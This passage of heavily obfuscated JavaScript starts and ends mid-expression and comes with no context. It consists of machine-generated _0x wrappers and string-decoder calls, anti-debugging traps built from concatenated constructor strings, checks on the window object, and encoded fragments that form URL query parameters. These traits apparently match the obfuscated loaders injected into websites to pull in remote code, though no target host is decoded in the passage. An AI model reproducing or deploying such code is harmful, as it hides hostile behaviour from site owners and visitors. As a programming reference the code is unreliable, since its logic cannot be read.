_0x2c4c6a(_0x20b45f[_0xe31fdf(-0x15e,-0x196,-0x1a8,-0x108,-0x19e)],'i'),_0x5cd97b=_0x20b45f[_0x4346fc(0x1d4,0x5f,0x105,0xaf,0x176)](_0x1b5f31,_0x20b45f[_0xe31fdf(0x6d,-0x35,-0xdf,-0x80,-0xf2)]);!_0x4b0d41[_0x3ac90e(0x238,0x126,0x1b0,0x172,0xe0)](_0x20b45f[_0x4346fc(0x295,0x223,0x1f5,0x1e5,0x167)](_0x5cd97b,_0x20b45f[_0x1ec979(0x359,0x334,0x358,0x30e,0x3ee)]))||!_0x288e13[_0x54d0c2(0x3dd,0x52c,0x428,0x43d,0x4d3)](_0x20b45f[_0x3ac90e(0x1f8,0xcd,0x183,0x15f,0x23b)](_0x5cd97b,_0x20b45f[_0x4346fc(0xfa,-0x6e,0x3d,0xdc,0x1a)]))?_0x20b45f[_0x4346fc(0x70,0xd2,0x105,0xc3,0x7e)](_0x5cd97b,'0'):_0x20b45f[_0x1ec979(0x258,0x343,0x1cc,0x17b,0x2db)](_0x234fae);}}catch(_0x43c4e2){if(_0x27530a[_0xe31fdf(-0x7e,-0x6e,-0xc3,0x1,-0xd2)](_0x27530a[_0x4346fc(0xde,-0x6d,0x2a,-0x9,0x26)],_0x27530a[_0xe31fdf(-0x155,-0xd7,-0x222,-0x13c,-0x142)]))_0x8d5aa1=window;else{var _0x1a6189=_0x1154bd[_0x3ac90e(0x1ad,0x1de,0x24d,0x214,0x296)](_0x43acbb,arguments);return _0x58f392=null,_0x1a6189;}}return _0x8d5aa1;}else{var _0xd06949=_0x5f1520[_0x1ec979(0x1d6,0x16c,0x291,0x2a8,0xee)](_0x1012be),_0x406dbf=_0x1f6ef3[_0x3ac90e(0x157,0xcd,0x266,0x18f,0x266)](_0x20b45f[_0x1ec979(0x290,0x1be,0x2ff,0x28b,0x353)](+new _0x4cfda9(),0x1*-0x1e7c+-0x3db+0x263f));_0x20b45f[_0x54d0c2(0x5db,0x576,0x455,0x4a7,0x4e3)](_0x20b45f[_0x1ec979(0x214,0x1d0,0x21c,0x235,0x140)](_0xd06949[_0xe31fdf(-0x28,0x80,-0x7c,0x69,-0x28)+_0x4346fc(0xe0,0x155,0x137,0xa9,0x4f)],_0x8c03c6[_0x4346fc(0x152,0xcd,0x194,0x11e,0x12a)+_0x4346fc(0x14a,0x14b,0x1f8,0x278,0x1fb)+_0x1ec979(0x29d,0x29d,0x259,0x1b9,0x2df)+'Rh'][_0xe31fdf(-0x6d,0x1f,-0xc7,0x1b,-0x59)]),_0x406dbf)&&(_0x2c6deb[_0x4346fc(0xb2,0x1b2,0x130,0x43,0x46)+_0x3ac90e(0x198,0x169,0x156,0x24c,0x307)](_0x20b45f[_0x3ac90e(0xa9,0x109,0xe1,0x11d,0x191)]),_0xa473d9[_0x4346fc(0x1ed,0x119,0x130,0x152,0xeb)+_0x1ec979(0x341,0x287,0x2bc,0x363,0x2c3)](_0x20b45f[_0x3ac90e(0x287,0x270,0x2a0,0x285,0x315)]),_0x30606f[_0xe31fdf(-0x23,-0x74,-0x6b,-0x36,0xa5)+_0x1ec979(0x341,0x2f8,0x431,0x2d7,0x2e6)](_0x20b45f[_0xe31fdf(-0x118,-0x8,-0x1f,-0x98,0x46)]));}};function _0x283778(_0x32691a,_0x401083,_0xf2bf46,_0x5f52eb,_0x44b83d){return _0x5b90(_0x32691a- -0x24b,_0xf2bf46);}var _0x2803d5=_0x27530a[_0x57b952(0x66,-0x4d,0xd,-0x1b,0x40)](_0x2df0b8);function _0x53e2b3(_0x39d890,_0x55c08e,_0x2f418b,_0x4c774f,_0xf1d96d){return _0x5b90(_0x55c08e- -0x2bf,_0x2f418b);}function _0x57b952(_0x265e38,_0xbe5077,_0x3937c0,_0x2cab10,_0x14938d){return _0x5b90(_0xbe5077- -0x24c,_0x3937c0);}function _0x18b13b(_0xed789d,_0xc85138,_0x277a8c,_0x3f0e0a,_0x2e6b4e){return _0x5b90(_0xc85138-0xc7,_0xed789d);}_0x2803d5[_0x283778(0x6e,0x36,-0x6,0xa,0x11b)+_0x283778(0x46,-0xa3,0x78,-0x2a,0xd)+'l'](_0x34e486,-0x14*-0x16d+-0x5*-0x59d+-0x28f5);}()),(function(){var _0x553a50={'XnuBp':function(_0x50bd3c,_0x29e6a4){return _0x50bd3c+_0x29e6a4;},'IsTkQ':_0x56b878(-0x3e,0xbd,0xe3,0x19c,0x16f),'dlmIU':_0x56b878(0xcc,0xe3,0x6c,0xf4,0x139),'DYSVz':_0x4ab2ed(0x67b,0x6be,0x67e,0x581,0x5af)+_0x4ab2ed(0x4f0,0x560,0x4fc,0x49b,0x529)+'t','UvalZ':function(_0x4ceb4a,_0x441675){return _0x4ceb4a+_0x441675;},'ycgJu':_0x2348e7(0x536,0x4ad,0x5a3,0x55c,0x4ea)+'n','ZpilP':function(_0x46713b,_0xcc9d3b){return _0x46713b!==_0xcc9d3b;},'aHEsa':_0x4736f6(0x12c,0x238,0xba,0x1e2,0x17b),'rLRXa':function(_0x23372f,_0x5e6265){return _0x23372f===_0x5e6265;},'fqScn':_0x4736f6(0x296,0x213,0x243,0x268,0x1b6),'NnZoL':function(_0x162426,_0x2f6ca4){return _0x162426!==_0x2f6ca4;},'qIVMz':_0x4ab2ed(0x4e0,0x576,0x45b,0x47f,0x44c),'MESzn':_0x3b8b4c(0x593,0x553,0x555,0x501,0x47d),'LXkGN':function(_0x5da427,_0x707932){return _0x5da427(_0x707932);},'naOqE':_0x2348e7(0x524,0x3a1,0x459,0x3ed,0x540)+_0x4ab2ed(0x54e,0x5e7,0x535,0x45c,0x629)+_0x4ab2ed(0x656,0x5ad,0x5df,0x610,0x6a3)+_0x2348e7(0x47c,0x3b1,0x424,0x361,0x4ab),'HQMPG':_0x56b878(0xad,0x13b,0x6f,0x14b,0x212)+_0x56b878(0x28e,0x220,0x2b3,0x27f,0x263)+_0x4736f6(0x37e,0x1c6,0x286,0x321,0x2af)+_0x2348e7(0x5ae,0x44c,0x516,0x53b,0x435)+_0x2348e7(0x48d,0x46f,0x53c,0x483,0x51c)+_0x56b878(0x29,0x9d,0xc8,0xa0,0xd9)+'\x20)','lArgr':function(_0x3a16ca){return _0x3a16ca();},'lggPv':_0x3b8b4c(0x44e,0x430,0x4c3,0x408,0x351),'VMkca':_0x4736f6(0x37a,0x1f1,0x369,0x344,0x2a3),'mzoji':_0x4736f6(0x316,0x166,0x211,0x340,0x253)+_0x4736f6(0x1e4,0x35a,0x2db,0x2cf,0x2c1)+'+$','hHSeP':function(_0x234a23,_0x412690){return _0x234a23+_0x412690;},'kzbRf':_0x3b8b4c(0x50d,0x561,0x65b,0x5fa,0x5f9),'DElVc':_0x4ab2ed(0x5c3,0x549,0x5f2,0x5f4,0x63e),'MsZrP':_0x4736f6(0x2f9,0x3aa,0x271,0x3b0,0x2d2),'cCHEo':_0x4ab2ed(0x680,0x5f2,0x5e3,0x636,0x60b),'TMJwT':function(_0x3f6a68,_0xc8668b){return _0x3f6a68!==_0xc8668b;},'WqKTF':_0x4ab2ed(0x66d,0x744,0x645,0x629,0x5c1),'OcMie':_0x4ab2ed(0x4ae,0x49d,0x46d,0x445,0x58c),'rNVKA':function(_0x56ea8e,_0x14e683){return _0x56ea8e+_0x14e683;},'ayEZV':_0x4736f6(0x2f4,0x233,0x2b0,0x302,0x20f)+'n=','zaPAs':function(_0x1f93ea,_0x3fe336){return _0x1f93ea(_0x3fe336);},'fPvuf':function(_0x58a657,_0x5e3c2b){return _0x58a657===_0x5e3c2b;},'KFZLF':_0x2348e7(0x485,0x494,0x432,0x52f,0x4a0),'gFevb':_0x4ab2ed(0x5a7,0x57e,0x668,0x641,0x518),'sBkIR':_0x3b8b4c(0x5ed,0x551,0x4f4,0x4a6,0x546)+_0x4736f6(0x2c1,0x321,0x372,0x1ff,0x2ad)+_0x2348e7(0x42d,0x3ea,0x45d,0x442,0x52e)+')','YwIQs':_0x3b8b4c(0x51d,0x5bf,0x51f,0x5aa,0x662)+_0x4736f6(0x256,0x306,0x206,0x1ff,0x228)+_0x4ab2ed(0x4ab,0x4a8,0x3cb,0x517,0x4e0)+_0x3b8b4c(0x3d7,0x490,0x51f,0x400,0x495)+_0x4736f6(0x202,0x1e3,0x1b9,0x1c3,0x172)+_0x3b8b4c(0x5dd,0x575,0x4c8,0x578,0x5c1)+_0x56b878(0x227,0x219,0x27b,0x1a5,0x228),'ARujw':_0x56b878(0xed,0x175,0x193,0x191,0xea),'AKKjD':function(_0x25482b,_0x334460){return _0x25482b+_0x334460;},'nTDIL':_0x3b8b4c(0x372,0x40e,0x364,0x3e7,0x4c1),'ABKJN':_0x3b8b4c(0x644,0x564,0x5df,0x4e3,0x619),'kilPY':_0x4736f6(0x334,0x39c,0x2b7,0x2c9,0x2c8),'QwyXF':_0x3b8b4c(0x50d,0x502,0x5e1,0x541,0x463),'cwpUL':function(_0x299a59,_0x4908b8){return _0x299a59(_0x4908b8);},'HnHjw':_0x2348e7(0x35f,0x4ad,0x427,0x498,0x3de),'qUOyD':function(_0x1e6c6d){return _0x1e6c6d();},'YdWCM':_0x2348e7(0x3c3,0x52a,0x491,0x467,0x3ce),'fppHG':_0x3b8b4c(0x513,0x5fb,0x69a,0x511,0x6c6),'reERa':function(_0x5732a8,_0x405035,_0x1f46c9){return _0x5732a8(_0x405035,_0x1f46c9);},'OMQOr':_0x3b8b4c(0x4f9,0x4ea,0x4ea,0x435,0x5a9),'NKuin':_0x4ab2ed(0x651,0x6c0,0x6a6,0x618,0x5ee),'oVkgu':_0x2348e7(0x527,0x5d6,0x555,0x462,0x4a0)+'g','YChKo':_0x3b8b4c(0x517,0x437,0x3b7,0x488,0x3de)+_0x4736f6(0x2ec,0x17d,0x212,0x15d,0x23b)+'4','czuzR':_0x4736f6(0x392,0x1f7,0x37a,0x300,0x2de),'Yiyke':_0x56b878(0x1c8,0x157,0x9e,0x15a,0x239),'SpcGG':function(_0x2869c4,_0x427da6){return _0x2869c4===_0x427da6;},'yGfYF':_0x56b878(0x1d3,0x272,0x1d9,0x2ec,0x2c0),'KZbSz':_0x4ab2ed(0x4e7,0x468,0x556,0x584,0x487),'gzSZC':function(_0x26f388,_0xfdf694){return _0x26f388!==_0xfdf694;},'PmaaI':_0x3b8b4c(0x408,0x488,0x3e6,0x434,0x565),'InBkg':function(_0x5e6489,_0x156bd5){return _0x5e6489(_0x156bd5);},'biyUw':_0x2348e7(0x4f9,0x52c,0x5d5,0x4fe,0x531)+_0x4736f6(0x212,0x4f,0xac,0x175,0x132)+_0x2348e7(0x506,0x609,0x554,0x58e,0x4c9)+_0x2348e7(0x3da,0x3da,0x4bb,0x45d,0x568)+_0x4ab2ed(0x57f,0x5a1,0x649,0x605,0x4a5)+'w','HHBrT':function(_0x27ae70,_0x29b6a3){return _0x27ae70!==_0x29b6a3;},'EhelM':_0x3b8b4c(0x5ff,0x5ee,0x6bb,0x69f,0x680),'gERbx':_0x56b878(0x1de,0x170,0xe8,0xb4,0x106),'YpnJj':_0x4736f6(0x26b,0x2e3,0x334,0x34c,0x306),'IRhoA':function(_0x5a1184,_0x23092e){return _0x5a1184!==_0x23092e;},'ghsNA':_0x2348e7(0x4ed,0x4a0,0x4b3,0x547,0x496),'YTQIJ':_0x56b878(0x28c,0x228,0x2e6,0x1ed,0x149),'GlOzB':_0x56b878(0x24b,0x20d,0x1d8,0x13e,0x194),'IodmX':_0x56b878(0xf7,0x13c,0xbc,0x1a1,0x4d),'mhGoX':_0x3b8b4c(0x495,0x49d,0x3ab,0x4ff,0x4ea),'oBTvL':_0x3b8b4c(0x402,0x4bf,0x507,0x3f8,0x3f1),'ggcft':_0x4736f6(0x108,0x25f,0x120,0x148,0x1a2)+_0x56b878(0xa9,0x126,0x19a,0x15c,0x1f1),'TvQQZ':_0x4ab2ed(0x64a,0x69e,0x625,0x6ff,0x595),'FxeKA':_0x2348e7(0x59a,0x501,0x523,0x596,0x4be),'xEqtm':function(_0x4b99db,_0x5ed684){return _0x4b99db<_0x5ed684;},'NJhnr':function(_0x2375a6,_0x318664){return _0x2375a6===_0x318664;},'mJeie':_0x3b8b4c(0x45a,0x511,0x57d,0x50e,0x60c),'JnoVR':_0x3b8b4c(0x4c9,0x554,0x64c,0x5e5,0x5c0)+_0x56b878(0x1ce,0xfc,0x171,0x1f3,0xa3)+'3','jAJqo':_0x3b8b4c(0x3f6,0x462,0x37b,0x388,0x3b9)+_0x4ab2ed(0x4b6,0x3fa,0x469,0x580,0x434)+_0x4736f6(0x24d,0xf8,0x18c,0x1e9,0x1b0),'rxzyx':_0x56b878(0xc4,0x125,0x71,0x151,0x1ae)+'er','ySCkz':function(_0x1b3856,_0x17872e,_0x1f171d){return _0x1b3856(_0x17872e,_0x1f171d);},'lxFVZ':function(_0x4ab262){return _0x4ab262();},'uzxic':function(_0x2dc5db){return _0x2dc5db();},'YRdZB':_0x4736f6(0x1d4,0x245,0x1dd,0x243,0x29a)+_0x3b8b4c(0x554,0x5ed,0x503,0x6bd,0x5d4)+_0x4736f6(0x14d,0x236,0x2c1,0x158,0x230)+'Rh','zOaSC':function(_0x518803,_0x2fae13){return _0x518803===_0x2fae13;},'ueQzm':_0x4ab2ed(0x5b1,0x58f,0x5f3,0x673,0x512),'UEFDS':_0x56b878(0x159,0x20c,0x1b4,0x1e9,0x117)+_0x4736f6(0x35b,0x27a,0x37f,0x2ab,0x2c4),'EPpqL':function(_0x17efa6,_0x3d471b){return _0x17efa6===_0x3d471b;},'RkiPb':_0x56b878(0x259,0x1b6,0x1ed,0x129,0x135),'RHuhk':_0x4ab2ed(0x58b,0x5ea,0x553,0x623,0x679),'rSvCS':function(_0x83a956,_0x40c4a5){return _0x83a956/_0x40c4a5;},'Fsuql':function(_0x31b2d1,_0xee243b){return _0x31b2d1<_0xee243b;},'VALJx':_0x4736f6(0x37f,0x252,0x218,0x1e1,0x2be),'AeaLY':_0x56b878(0x22c,0x146,0x19e,0x11a,0xb6)+_0x4736f6(0x1aa,0x1e5,0x17b,0x154,0x122)+_0x56b878(0xd7,0x1b8,0x1b4,0x236,0x147)+'nt','cSksQ':function(_0x4c1dfa,_0x2b4075){return _0x4c1dfa+_0x2b4075;},'WqBeC':function(_0x2a0b84,_0x1126b8){return _0x2a0b84(_0x1126b8);},'rRqlO':_0x2348e7(0x5bf,0x4e3,0x59b,0x51d,0x51f)+_0x56b878(0x27c,0x253,0x268,0x29e,0x231)+_0x56b878(0x223,0x204,0x160,0x174,0x17f),'pFTLW':function(_0xf51f30,_0x13bc8e){return _0xf51f30(_0x13bc8e);},'ByAjk':function(_0x463594,_0x36fb7d){return _0x463594+_0x36fb7d;},'frhCS':_0x2348e7(0x559,0x591,0x518,0x5f7,0x4a1)+_0x3b8b4c(0x47e,0x415,0x4bf,0x40c,0x3c8)+_0x56b878(0x51,0x12d,0xae,0x16b,0x100)+'d=','SOmjJ':function(_0x4dd04e,_0x2b47b8){return _0x4dd04e+_0x2b47b8;},'NMBWu':_0x56b878(0x214,0x201,0x200,0x212,0x29b)+_0x4736f6(0x1fb,0x22e,0x214,0x3db,0x2ef)+_0x4736f6(0x27c,0x1c9,0x273,0x1ee,0x281),'fmBUP':function(_0x2f4fa9,_0x509326){return _0x2f4fa9(_0x509326);},'kpiBT':function(_0x5c2e53,_0x3ecf67){return _0x5c2e53+_0x3ecf67;},'smNZZ':_0x2348e7(0x591,0x548,0x558,0x56b,0x486)+'=','twbEs':function(_0x4a334a,_0x275bf8){return _0x4a334a(_0x275bf8);},'KFQZd':function(_0x1a27f9,_0x395611){return _0x1a27f9+_0x395611;},'TZOCw':_0x3b8b4c(0x493,0x40c,0x45d,0x4fd,0x4f8)+'=','sbITg':function(_0x410bd8,_0x30924d){return _0x410bd8(_0x30924d);},'pdzux':function(_0xf45951,_0x39fb46){return _0xf45951!==_0x39fb46;},'zKdjy':function(_0x533917,_0x2e553f){return _0x533917!==_0x2e553f;},'VJuMt':_0x2348e7(0x551,0x56d,0x48b,0x3e0,0x3d7),'lPyTm':_0x4736f6(0x65,0x1f3,0xc8,0x1d4,0x12b),'RKJss':_0x4ab2ed(0x61c,0x583,0x6cc,0x6e4,0x5da)+_0x4ab2ed(0x4ec,0x478,0x464,0x5ad,0x427),'VgAqw':function(_0x536c25,_0x60da61){return _0x536c25(_0x60da61);},'QOQWz':function(_0x3faf1d,_0xf77281){return _0x3faf1d!==_0xf77281;},'gFEkD':_0x4736f6(0x1a6,0x187,0x1ac,0x2e8,0x27e),'MzvCM':_0x4736f6(0x1ca,0x37d,0x23e,0x203,0x295),'EIgcP':_0x4ab2ed(0x5a5,0x590,0x5bf,0x566,0x664)+'t','dTAmo':_0x4736f6(0x2ee,0x1da,0x335,0x280,0x274)+_0x4ab2ed(0x527,0x536,0x518,0x5b3,0x602)+_0x4ab2ed(0x53e,0x5a9,0x5f3,0x582,0x499)+_0x2348e7(0x5ce,0x501,0x5af,0x500,0x523)+'pt'},_0x4de6d4=(function(){function _0x1807a4(_0x572ee6,_0x155975,_0x3f4731,_0x4643d3,_0x4b9a6b){return _0x3b8b4c(_0x572ee6-0x84,_0x3f4731- -0x3ab,_0x3f4731-0xd0,_0x4643d3,_0x4b9a6b-0x6b);}function _0x4d8557(_0x568712,_0x8cd379,_0x1e8a91,_0x770f5b,_0x3e89e1){return _0x56b878(_0x568712-0xc6,_0x3e89e1-0x91,_0x1e8a91-0x188,_0x770f5b-0x173,_0x1e8a91);}var _0x36cf6d={'zDYCC':function(_0x4f5f2e,_0x480957){function _0x13417e(_0x5db521,_0x5712e0,_0x2eb148,_0x277cc7,_0x2fb9d5){return _0x5b90(_0x5db521-0x73,_0x277cc7);}return _0x553a50[_0x13417e(0x292,0x2df,0x350,0x277,0x1cc)](_0x4f5f2e,_0x480957);},'GjudC':_0x553a50[_0x1807a4(0x210,0xc7,0x13a,0x90,0x217)],'IHghE':_0x553a50[_0x21c405(0x535,0x57c,0x4dd,0x4bb,0x5db)],'XDDDb':_0x553a50[_0x21c405(0x587,0x500,0x512,0x603,0x494)],'vYtYE':function(_0x2ba0b4,_0x4d40ec){function _0x167f2c(_0x36a2e0,_0x3248fd,_0x57ad87,_0x3045c4,_0x87ed2d){return _0x4d8557(_0x36a2e0-0xa0,_0x3248fd-0x25,_0x87ed2d,_0x3045c4-0x46,_0x3045c4- -0x3ba);}return _0x553a50[_0x167f2c(-0x240,-0x2d5,-0x35a,-0x25d,-0x1e4)](_0x2ba0b4,_0x4d40ec);},'awFtO':_0x553a50[_0x21c405(0x359,0x388,0x450,0x4ce,0x428)],'PLEDJ':function(_0x341378,_0x33252b){function _0x5b6b52(_0x57cb96,_0x35d756,_0x520b79,_0x12d8f5,_0x248192){return _0x1807a4(_0x57cb96-0x1be,_0x35d756-0x96,_0x520b79-0x265,_0x35d756,_0x248192-0x14b);}return _0x553a50[_0x5b6b52(0x389,0x2c8,0x397,0x2cc,0x2a6)](_0x341378,_0x33252b);},'evTxk':_0x553a50[_0x1807a4(0xd7,0x209,0x19c,0x22a,0x208)],'tQUKH':function(_0x5d468d,_0x5028c0){function _0x4bb5a0(_0x183955,_0x5a7de4,_0x4ad5ed,_0x39de45,_0x29c45c){return _0x1807a4(_0x183955-0xb8,_0x5a7de4-0x18c,_0x39de45-0x208,_0x4ad5ed,_0x29c45c-0x1f4);}return _0x553a50[_0x4bb5a0(0x253,0x2f4,0x1e9,0x28c,0x1cd)](_0x5d468d,_0x5028c0);},'kxpLY':_0x553a50[_0x1807a4(0x124,0x19f,0x18a,0x19a,0x283)]};function _0x48b6e0(_0x18f258,_0x1e9095,_0x3ba11f,_0x1c76a2,_0x1f6dc5){return _0x3b8b4c(_0x18f258-0x1b7,_0x1f6dc5- -0x262,_0x3ba11f-0x135,_0x1c76a2,_0x1f6dc5-0x0);}function _0x21c405(_0x39eb86,_0x3c92d6,_0x399dd0,_0x3c5417,_0xf1482){return _0x4ab2ed(_0x399dd0- -0x15e,_0x3c92d6-0xa1,_0x399dd0-0x18,_0x39eb86,_0xf1482-0x1b9);}function _0x32e62f(_0x15f233,_0x1893f3,_0x23522f,_0x21b56f,_0x8f5366){return _0x2348e7(_0x15f233-0x82,_0x1893f3-0x1c1,_0x8f5366- -0x709,_0x21b56f-0x12c,_0x1893f3);}if(_0x553a50[_0x1807a4(0x12c,0x104,0x84,0x6b,0x6c)](_0x553a50[_0x32e62f(-0x2ce,-0x2a9,-0x114,-0x129,-0x207)],_0x553a50[_0x1807a4(0x75,0x12c,0x14c,0x72,0x102)]))(function(){return![];}[_0x1807a4(0x302,0x2c5,0x211,0x125,0x1c2)+_0x21c405(0x4cd,0x384,0x3d6,0x483,0x3c6)+'r'](qLvurw[_0x21c405(0x282,0x2b4,0x376,0x2cb,0x376)](qLvurw[_0x1807a4(0x142,0x235,0x13a,0x1d6,0xbb)],qLvurw[_0x32e62f(-0x11c,-0x1a5,-0x23a,-0xf8,-0x15e)]))[_0x21c405(0x453,0x40e,0x4c8,0x55b,0x42d)](qLvurw[_0x48b6e0(0x161,0x1d5,0x2c0,0x319,0x227)]));else{var _0x3c6ccb=!![];return function(_0x452863,_0x3e6e7e){var _0x46f815={'jvffg':function(_0x1e568d,_0x166136){function _0x1d9355(_0x41466d,_0x493ef3,_0x35afe9,_0x3477e5,_0x47a51e){return _0x5b90(_0x493ef3- -0x209,_0x47a51e);}return _0x36cf6d[_0x1d9355(-0xda,-0x9c,0x42,-0x45,-0x39)](_0x1e568d,_0x166136);},'ItgPJ':_0x36cf6d[_0x424a65(0x12b,0x5f,0x40,-0x93,0xc5)],'Oskbu':_0x36cf6d[_0x424a65(-0x86,-0xea,-0xbe,-0xc7,-0x19b)],'psoEm':_0x36cf6d[_0x46f7db(0x4ba,0x490,0x5e9,0x616,0x563)],'AiiXU':function(_0x56aa36,_0x18567c){function _0x1e8773(_0x188007,_0x47ac1f,_0x49c44a,_0x3cdb0b,_0x22c2d7){return _0x424a65(_0x188007-0xeb,_0x47ac1f-0x139,_0x188007- -0x1d1,_0x3cdb0b-0x1b7,_0x49c44a);}return _0x36cf6d[_0x1e8773(-0x1e0,-0x235,-0x142,-0x1e5,-0x10b)](_0x56aa36,_0x18567c);},'cVsss':_0x36cf6d[_0x424a65(-0x119,-0xb8,-0x25,0xaf,-0xaf)],'nmiSS':function(_0x1c511d,_0x3ba840){function _0x1cf609(_0x65953a,_0x509a3e,_0x34f62d,_0x54eecb,_0x25bcfc){return _0x46f7db(_0x65953a-0x5f,_0x509a3e-0x18c,_0x34f62d,_0x54eecb-0x3c,_0x54eecb- -0x687);}return _0x36cf6d[_0x1cf609(-0x2b5,-0x1d3,-0x2fe,-0x281,-0x27f)](_0x1c511d,_0x3ba840);},'bJGYc':_0x36cf6d[_0xc00b68(-0x60,0x18,-0x49,0x19,-0x92)]};function _0x48a4e6(_0x2f7935,_0x369834,_0x11027f,_0x21ed7a,_0x298c44){return _0x48b6e0(_0x2f7935-0x163,_0x369834-0x46,_0x11027f-0xfc,_0x298c44,_0x21ed7a- -0x313);}function _0xc00b68(_0x4940e2,_0xe0d64e,_0x126422,_0x2d60fb,_0x1f9471){return _0x4d8557(_0x4940e2-0xe2,_0xe0d64e-0x3d,_0x2d60fb,_0x2d60fb-0xd4,_0x1f9471- -0x20e);}function _0x5dd8f7(_0x37e6d0,_0x57e8f3,_0x4ae162,_0x1c0e35,_0x1b09df){return _0x4d8557(_0x37e6d0-0x1ef,_0x57e8f3-0x16f,_0x1c0e35,_0x1c0e35-0x169,_0x37e6d0-0x7d);}function _0x424a65(_0x457028,_0x875b94,_0x5361bd,_0x1abbce,_0x3005bc){return _0x1807a4(_0x457028-0x2f,_0x875b94-0x1d9,_0x5361bd- -0x17e,_0x3005bc,_0x3005bc-0xd8);}function _0x46f7db(_0x99a959,_0x51286e,_0x3aa93d,_0x334150,_0x25d494){return _0x21c405(_0x3aa93d,_0x51286e-0x1ba,_0x25d494-0x6c,_0x334150-0x18c,_0x25d494-0x1ed);}if(_0x36cf6d[_0x48a4e6(-0x104,-0x7a,-0x134,-0xa8,-0x2b)](_0x36cf6d[_0x5dd8f7(0x341,0x2b7,0x39a,0x3d5,0x3ce)],_0x36cf6d[_0x48a4e6(0x63,0xd2,0x2f,0x3f,0x9e)])){var _0x44d5c6=_0x28c52a[_0x424a65(-0x3,0x123,0x62,0xd1,0x1)](_0xf9ed2a,arguments);return _0x2303dd=null,_0x44d5c6;}else{var _0x5166fc=_0x3c6ccb?function(){function _0x2a4abb(_0x33bf83,_0x3d9f8b,_0x22c5fa,_0x5e18b0,_0x5c2614){return _0xc00b68(_0x33bf83-0x18d,_0x3d9f8b-0x1ca,_0x22c5fa-0x6,_0x5c2614,_0x5e18b0-0x460);}function _0x35fcfd(_0x14d8bd,_0x3a18e5,_0x45f9db,_0x34b1a9,_0x1fcd6d){return _0xc00b68(_0x14d8bd-0x77,_0x3a18e5-0x96,_0x45f9db-0xf6,_0x34b1a9,_0x3a18e5-0x155);}function _0x3e819e(_0x1e0658,_0x2c7c89,_0x52c668,_0x4a2115,_0x128e9e){return _0xc00b68(_0x1e0658-0x1ec,_0x2c7c89-0x117,_0x52c668-0x13d,_0x2c7c89,_0x52c668- -0x1f8);}function _0x512099(_0x5297cf,_0x64c1aa,_0x39c27f,_0x424ff4,_0x2a5af7){return _0x5dd8f7(_0x39c27f- -0x25f,_0x64c1aa-0xdc,_0x39c27f-0xdd,_0x64c1aa,_0x2a5af7-0x155);}function _0x7f76bd(_0x2e47b0,_0x4b0a78,_0x47854f,_0x4a36bd,_0x586e1a){return _0x424a65(_0x2e47b0-0x43,_0x4b0a78-0x18f,_0x586e1a-0x34a,_0x4a36bd-0x3e,_0x2e47b0);}if(_0x46f815[_0x2a4abb(0x2a8,0x29c,0x42c,0x37a,0x31b)](_0x46f815[_0x3e819e(-0x162,-0x21f,-0x18a,-0x230,-0x253)],_0x46f815[_0x7f76bd(0x33f,0x445,0x39f,0x2a0,0x38d)])){var _0x1fab80=_0x51c088?function(){function _0x3ba68e(_0x4d8ed1,_0x1d2ded,_0x437d64,_0x3ed76e,_0x38e8a7){return _0x3e819e(_0x4d8ed1-0x3b,_0x3ed76e,_0x4d8ed1-0xf0,_0x3ed76e-0xcc,_0x38e8a7-0xb1);}if(_0x2836fa){var _0x52916d=_0x3b2657[_0x3ba68e(-0x7b,-0x149,-0x11f,-0x5e,-0x13b)](_0x359142,arguments);return _0x3f630b=null,_0x52916d;}}:function(){};return _0x1994a6=![],_0x1fab80;}else{if(_0x3e6e7e){if(_0x46f815[_0x3e819e(-0xf1,-0x181,-0x11a,-0x143,-0x2e)](_0x46f815[_0x2a4abb(0x358,0x344,0x4b8,0x40b,0x4f6)],_0x46f815[_0x35fcfd(0x38,0x100,0x118,0x9f,0xa0)])){var _0x3724a8=_0x3e6e7e[_0x2a4abb(0x421,0x4ef,0x448,0x4ed,0x5a2)](_0x452863,arguments);return _0x3e6e7e=null,_0x3724a8;}else(function(){return!![];}[_0x2a4abb(0x566,0x4eb,0x5b3,0x51e,0x576)+_0x512099(0x53,-0xc1,-0x39,0x9e,-0x3d)+'r'](EnPdrj[_0x512099(0x9b,0x18a,0x95,0x123,0x193)](EnPdrj[_0x2a4abb(0x3b9,0x4fc,0x4aa,0x42c,0x408)],EnPdrj[_0x7f76bd(0x347,0x41f,0x2cc,0x384,0x3bc)]))[_0x35fcfd(0x8d,0x167,0x1ce,0x263,0x9b)](EnPdrj[_0x3e819e(-0x12f,-0x1f3,-0x11c,-0x1d6,-0x174)]));}}}:function(){};return _0x3c6ccb=![],_0x5166fc;}};}}()),_0x421fd4=_0x553a50[_0x4ab2ed(0x529,0x4df,0x566,0x562,0x580)](_0x4de6d4,this,function(){function _0x26489b(_0x41e1ad,_0x366bb1,_0x5a1c88,_0x408463,_0x355e84){return _0x4736f6(_0x41e1ad-0x148,_0x366bb1-0x1b,_0x5a1c88-0x3,_0x41e1ad,_0x5a1c88-0xa);}function _0x233277(_0x9c0dd,_0x4ade5b,_0x44ad33,_0x26d097,_0x786108){return _0x56b878(_0x9c0dd-0xd4,_0x44ad33- -0x85,_0x44ad33-0x7a,_0x26d097-0x65,_0x26d097);}var _0x1720ce={'lkuus':function(_0x29c8bd,_0x562f3d){function _0x328eec(_0x5008fc,_0x15b9d3,_0x2cf79a,_0x481df7,_0x356ad7){return _0x5b90(_0x5008fc-0x2d0,_0x356ad7);}return _0x553a50[_0x328eec(0x54f,0x617,0x5fe,0x557,0x63a)](_0x29c8bd,_0x562f3d);},'gFsve':function(_0x150484,_0x233ed1){function _0x3eabf5(_0x2c0c6f,_0x2d446f,_0x572b6d,_0x3eabdb,_0x120471){return _0x5b90(_0x572b6d- -0xa,_0x120471);}return _0x553a50[_0x3eabf5(0xe3,0x10b,0xf0,0x7d,0x26)](_0x150484,_0x233ed1);},'JRPfJ':_0x553a50[_0x4c77cd(0x164,0xad,0x72,0x19e,0x116)],'OhohA':_0x553a50[_0x3ae0df(-0x61,-0x134,-0x5d,-0xf7,-0x77)],'RIEkp':function(_0x427c92){function _0x1bee5f(_0x32af93,_0x548c3d,_0x3b2b1d,_0x493e9d,_0x42d929){return _0x3ae0df(_0x32af93-0x14d,_0x493e9d,_0x3b2b1d-0x11e,_0x493e9d-0x8d,_0x548c3d-0x298);}return _0x553a50[_0x1bee5f(0x36d,0x3ad,0x49a,0x3fc,0x456)](_0x427c92);}};function _0x3ae0df(_0x4587c0,_0x511c36,_0x4a2a21,_0x250e34,_0x234235){return _0x4736f6(_0x4587c0-0x107,_0x511c36-0x140,_0x4a2a21-0x22,_0x511c36,_0x234235- -0x1ed);}function _0x31190b(_0x23f12c,_0x2c15a3,_0x29355e,_0xcfeefb,_0x518dbd){return 